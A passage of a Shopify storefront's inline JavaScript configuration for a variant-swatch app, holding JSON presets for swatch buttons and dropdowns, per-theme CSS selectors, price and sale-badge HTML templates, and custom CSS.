Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" 